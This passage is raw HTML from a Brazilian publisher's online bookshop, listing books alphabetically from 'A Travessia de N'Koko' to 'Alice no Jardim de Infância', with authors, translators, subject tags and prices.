			<img src="https://www.iluminuras.com.br/image/cache/catalog/NKOKO-370x370.png" alt="A TRAVESSIA DE N'KOKO" title="A TRAVESSIA DE N'KOKO" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/NKOKO-370x370.png" alt="A TRAVESSIA DE N'KOKO" title="A TRAVESSIA DE N'KOKO" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Quilombo" class="transition">Quilombo</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Umbanda" class="transition">Umbanda</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Negritude" class="transition">Negritude</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Senzala" class="transition">Senzala</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Indigenismo" class="transition">Indigenismo</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Racismo" class="transition">Racismo</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Escravidão" class="transition">Escravidão</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/a-travessia-de-n-koko">A TRAVESSIA DE N'KOKO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=362" style="float: left;">ANDRÉ GIRARDO </a>
				</h5>		</div>			<div class="price">R$ 79,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('811');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('811');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/a-uma-incognita">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/incognita-370x370.jpg" alt="À UMA INCÓGNITA" title="À UMA INCÓGNITA" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/incognita-370x370.jpg" alt="À UMA INCÓGNITA" title="À UMA INCÓGNITA" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sebastião Uchoa Leite" class="transition">Sebastião Uchoa Leite</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Poesia Brasileira" class="transition">Poesia Brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/a-uma-incognita">À UMA INCÓGNITA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=242" style="float: left;">SEBASTIÃO UCHOA LEITE </a>
				</h5>		</div>			<div class="price">R$ 53,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('326');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('326');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/a-visual-finnegans-wake-on-the-island-of-breasil-poema">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/E-book_perspectiva/finnegans_2022-370x370.jpg" alt="A VISUAL FINNEGANS WAKE ON THE ISLAND OF BREASIL (POEMA)" title="A VISUAL FINNEGANS WAKE ON THE ISLAND OF BREASIL (POEMA)" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/E-book_perspectiva/finnegans_2022_verso-370x370.jpg" alt="A VISUAL FINNEGANS WAKE ON THE ISLAND OF BREASIL (POEMA)" title="A VISUAL FINNEGANS WAKE ON THE ISLAND OF BREASIL (POEMA)" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=James Joyce" class="transition">James Joyce</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=online gratuito" class="transition">online gratuito</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/a-visual-finnegans-wake-on-the-island-of-breasil-poema">A VISUAL FINNEGANS WAKE ON THE ISLAND OF BREASIL (POEMA) </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=60" style="float: left;">SÉRGIO MEDEIROS </a>
				</h5>		</div>			<div class="price" style="font-size: 15px;">
				Acesse para baixar
			</div>
		<!-- PARCELAMENTO -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/abobrificacao-do-divo-claudio">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/finnegans/Seneca-370x370.jpg" alt="ABOBRIFICAÇÃO DO DIVO CLÁUDIO" title="ABOBRIFICAÇÃO DO DIVO CLÁUDIO" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/E-book_perspectiva/abobrifica_ebook-370x370.jpg" alt="ABOBRIFICAÇÃO DO DIVO CLÁUDIO" title="ABOBRIFICAÇÃO DO DIVO CLÁUDIO" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lúcio Aneu Sêneca" class="transition">Lúcio Aneu Sêneca</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Luiz H. M. Queriquelli" class="transition">Luiz H. M. Queriquelli</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Maria H. F. Adriano" class="transition">Maria H. F. Adriano</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Miguel Â. A. Mangini" class="transition">Miguel Â. A. Mangini</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Pedro F. Heise" class="transition">Pedro F. Heise</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Literatura romana" class="transition">Literatura romana</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sátira menipeia" class="transition">Sátira menipeia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/abobrificacao-do-divo-claudio">ABOBRIFICAÇÃO DO DIVO CLÁUDIO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=335" style="float: left;">LÚCIO ANEU SÊNECA </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=109" style="float: left;margin-right: 6px;">Luiz H. M. Queriquelli,</a></h5>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=110" style="float: left;margin-right: 6px;">Maria H. F. Adriano,</a></h5>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=111" style="float: left;margin-right: 6px;">Miguel Â. A. Mangini,</a></h5>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=112" style="float: left;">Pedro F. Heise</a></h5>			</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('752');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('752');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/acontecimento-da-poesia">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Acontecimento_poesia-370x370.jpg" alt="ACONTECIMENTO DA POESIA" title="ACONTECIMENTO DA POESIA" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Acontecimento_poesia-370x370.jpg" alt="ACONTECIMENTO DA POESIA" title="ACONTECIMENTO DA POESIA" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Fernando Paixão" class="transition">Fernando Paixão</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Crítica" class="transition">Crítica</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=teoria literária" class="transition">teoria literária</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ensaio brasileiro" class="transition">Ensaio brasileiro</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/acontecimento-da-poesia">ACONTECIMENTO DA POESIA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=75" style="float: left;">FERNANDO PAIXÃO </a>
				</h5>		</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('603');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('603');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/adeus-cavalo">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/adeus-370x370.jpg" alt="ADEUS, CAVALO " title="ADEUS, CAVALO " class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/adeus-370x370.jpg" alt="ADEUS, CAVALO " title="ADEUS, CAVALO " class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Nuno Ramos" class="transition">Nuno Ramos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/adeus-cavalo">ADEUS, CAVALO  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=175" style="float: left;">NUNO RAMOS </a>
				</h5>		</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('572');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('572');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/afinado-desconcerto">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/afinado-370x370.jpg" alt="AFINADO DESCONCERTO " title="AFINADO DESCONCERTO " class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/afinado-370x370.jpg" alt="AFINADO DESCONCERTO " title="AFINADO DESCONCERTO " class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Florbela Espanca" class="transition">Florbela Espanca</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Maria Lúcia Dal Farra" class="transition">Maria Lúcia Dal Farra</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Portuguesa" class="transition">Lit. Portuguesa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Coleção Vera Cruz" class="transition">Coleção Vera Cruz</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Cartas" class="transition">Cartas</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/afinado-desconcerto">AFINADO DESCONCERTO  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=176" style="float: left;">FLORBELA ESPANCA </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=131" style="float: left;">MARIA LÚCIA DAL FARRA</a></h5>			</div>			<div class="price">R$ 149,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('241');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('241');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/afirmar-os-direitos-culturais">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/afirmar-370x370.jpg" alt="AFIRMAR OS DIREITOS CULTURAIS " title="AFIRMAR OS DIREITOS CULTURAIS " class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/afirmar-370x370.jpg" alt="AFIRMAR OS DIREITOS CULTURAIS " title="AFIRMAR OS DIREITOS CULTURAIS " class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Patrice Meyer-Bisch" class="transition">Patrice Meyer-Bisch</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Mylène Bidault" class="transition">Mylène Bidault</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ana Goldberger" class="transition">Ana Goldberger</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Observatório" class="transition">Observatório</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. francesa" class="transition">Lit. francesa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Direito" class="transition">Direito</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/afirmar-os-direitos-culturais">AFIRMAR OS DIREITOS CULTURAIS  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=290" style="float: left;">PATRICE MEYER - BISCH , </a>
				</h5>				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=291" style="float: left;">MYLÉNE BIDAULT  </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=39" style="float: left;">Ana Goldberger</a></h5>			</div>			<div class="price">R$ 75,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('526');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('526');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/agora-e-que-sao-elas">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/agora-370x370.jpg" alt="AGORA É QUE SÃO ELAS" title="AGORA É QUE SÃO ELAS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/E-book_perspectiva/agora_ebook-370x370.jpg" alt="AGORA É QUE SÃO ELAS" title="AGORA É QUE SÃO ELAS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Paulo Leminski" class="transition">Paulo Leminski</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Romance" class="transition">Romance</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Brasileira" class="transition">Lit. Brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/agora-e-que-sao-elas">AGORA É QUE SÃO ELAS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=177" style="float: left;">PAULO LEMINSKI </a>
				</h5>		</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('198');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('198');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/aguas-fortes-portenhas">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/aguas-fortes-370x370.jpg" alt="ÁGUAS-FORTES PORTENHAS " title="ÁGUAS-FORTES PORTENHAS " class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/aguas-fortes-370x370.jpg" alt="ÁGUAS-FORTES PORTENHAS " title="ÁGUAS-FORTES PORTENHAS " class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Maria Paula Gurgel Ribeiro" class="transition">Maria Paula Gurgel Ribeiro</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Crônicas" class="transition">Crônicas</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/aguas-fortes-portenhas">ÁGUAS-FORTES PORTENHAS  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=215" style="float: left;">ROBERTO ARLT </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=20" style="float: left;">Maria Paula Gurgel Ribeiro</a></h5>			</div>			<div class="price">R$ 139,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('248');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('248');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/aias">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Aias-370x370.jpg" alt="AIAS" title="AIAS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Aias-370x370.jpg" alt="AIAS" title="AIAS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sófocles" class="transition">Sófocles</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Flavio Ribeiro de Oliveira" class="transition">Flavio Ribeiro de Oliveira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=biblioteca pólen" class="transition">biblioteca pólen</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/aias">AIAS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=104" style="float: left;">SÓFOCLES </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=17" style="float: left;">Flavio Ribeiro de Oliveira</a></h5>			</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('151');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('151');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/alameda-santos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Alameda-370x370.jpg" alt="ALAMEDA SANTOS" title="ALAMEDA SANTOS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Alameda-370x370.jpg" alt="ALAMEDA SANTOS" title="ALAMEDA SANTOS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ivana Arruda Leite" class="transition">Ivana Arruda Leite</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Brasileira" class="transition">Lit. Brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/alameda-santos">ALAMEDA SANTOS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=178" style="float: left;">IVANA ARRUDA LEITE </a>
				</h5>		</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('199');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('199');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/algumas-aventuras-de-silvia-e-bruno">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Algumas_aventuras-370x370.jpg" alt="ALGUMAS AVENTURAS DE SILVIA E BRUNO" title="ALGUMAS AVENTURAS DE SILVIA E BRUNO" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Algumas_aventuras-370x370.jpg" alt="ALGUMAS AVENTURAS DE SILVIA E BRUNO" title="ALGUMAS AVENTURAS DE SILVIA E BRUNO" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sérgio Medeiros" class="transition">Sérgio Medeiros</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Infantojuvenil" class="transition">Infantojuvenil</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos" class="transition">contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=nonsense" class="transition">nonsense</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/algumas-aventuras-de-silvia-e-bruno">ALGUMAS AVENTURAS DE SILVIA E BRUNO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=139" style="float: left;">LEWIS CARROLL </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=36" style="float: left;">Sérgio Medeiros</a></h5>			</div>			<div class="price">R$ 53,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('249');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('249');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/alguns-poemas">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Alguns-370x370.jpg" alt="ALGUNS POEMAS" title="ALGUNS POEMAS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Alguns-370x370.jpg" alt="ALGUNS POEMAS" title="ALGUNS POEMAS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Emily Dickinson" class="transition">Emily Dickinson</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=José Lira" class="transition">José Lira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Poesia Estrangeira" class="transition">Poesia Estrangeira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/alguns-poemas">ALGUNS POEMAS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=248" style="float: left;">EMILY DICKINSON </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=58" style="float: left;">José Lira</a></h5>			</div>			<div class="price">R$ 169,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('394');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('394');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/alice-no-jardim-de-infancia">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Alice_jardim-370x370.jpg" alt="ALICE NO JARDIM DE INFÂNCIA" title="ALICE NO JARDIM DE INFÂNCIA" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Alice_jardim-370x370.jpg" alt="ALICE NO JARDIM DE INFÂNCIA" title="ALICE NO JARDIM DE INFÂNCIA" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sérgio Medeiros" class="transition">Sérgio Medeiros</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sir John Tenniel" class="transition">Sir John Tenniel</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Infantojuvenil" class="transition">Infantojuvenil</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=nonsense" class="transition">nonsense</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/alice-no-jardim-de-infancia">ALICE NO JARDIM DE INFÂNCIA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=139" style="float: left;">LEWIS CARROLL </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
